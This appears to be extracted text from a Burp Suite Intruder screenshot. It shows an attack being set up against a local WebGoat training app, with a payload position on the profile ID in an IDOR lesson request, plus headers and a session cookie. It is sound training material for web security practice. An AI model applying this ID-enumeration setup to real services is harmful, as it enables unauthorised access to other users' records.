 3. Intruder attack of http://localhost:8080
Attack
Save
Results
Positions
Payloads
Resource pool
Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:8080
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /WebGoat/IDOR/profile/§2342384§ HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
8 sec-ch-ua-platform: "macOS"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=developer
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: ja,en-US;q=0.9,en;q=0.8
15 Cookie: JSESSIONID=zxmTu1Ab0kLT6JRTWh5TCkALeR3dsoI7YhubV0mX
16 Connection: close
17
18